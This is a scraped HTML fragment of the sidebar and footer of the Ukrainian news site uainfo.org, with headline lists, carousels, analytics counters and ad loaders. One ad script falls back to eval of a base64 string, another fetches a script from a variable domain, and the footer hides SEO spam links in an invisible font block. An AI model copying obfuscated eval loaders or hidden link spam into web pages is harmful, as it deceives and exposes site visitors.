                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5799</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">796</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html">Учені NASA виявили місце, де можуть "ховатися" іншопланетяни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">752</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55530</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39322</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25577</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566285</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#a1d4c0c8cfc7ce8fced3c6e1c6ccc0c8cd8fc2cecc"><span class="__cf_email__" data-cfemail="f18490989f979edf9e8396b1969c90989ddf929e9c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1919
content:
